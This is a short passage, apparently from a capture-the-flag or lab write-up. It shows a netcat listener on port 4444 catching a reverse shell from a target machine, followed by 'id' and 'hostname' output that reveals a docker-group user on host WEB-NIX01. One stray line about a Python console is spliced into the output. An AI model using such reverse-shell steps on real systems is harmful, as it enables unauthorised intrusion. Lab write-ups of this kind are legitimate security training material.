 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.129.161.249] 39266
sh: 0: can't access tty; job control turned off
Interactive Console
$ id
uid=1002(srvadm) gid=1002(srvadm) groups=1002(srvadm),119(docker)
$ hostname
console you can execute Python expressions in the context of the ap
WEB-NIX01
$